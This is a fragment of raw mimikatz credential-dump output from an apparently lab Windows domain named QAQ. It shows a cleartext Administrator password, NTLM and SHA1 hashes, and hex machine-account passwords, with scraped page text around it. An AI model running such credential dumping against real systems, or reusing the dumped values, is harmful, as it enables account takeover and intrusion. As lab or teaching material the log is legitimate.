 下载
文本文档
选定 mimikatz 2.1.1 x64 (oe.eo)
* Username : Administrator
* Domain   : QAQ
* Password : Aa123456
kerberos :
* Username : administrator
* Domain   : QAQ.COM
* Password : Aa123456
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : TEST$
Domain            : QAQ
Logon Server      : (null)
Logon Time        : 2021/8/31 17:11:08
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : TEST$
* Domain   : QAQ
* NTLM     : eb62a802b02097cc0ec0de4c0815ac10
* SHA1     : c94bb807f86e6b82d345f03a8546d708aece3b1c
tspkg :
wdigest :
* Username : TEST$
* Domain   : QAQ
* Password : 09 3d 59 f0 7c 77 4c e0 1d 9f 1b d5 54 8c 34 e4 eb 8c a0 a
c e3 27 85 a0 17 bd 6b 65 06 2c 67 11
kerberos :
* Username : test$
* Domain   : QAQ.COM
* Password : 09 3d 59 f0 7c 77 4c e0 1d 9f 1b d5 54 8c 34 e4 eb 8c a0 a
c e3 27 85 a0 17 bd 6b 65 06 2c 67 11
ssp :
credman :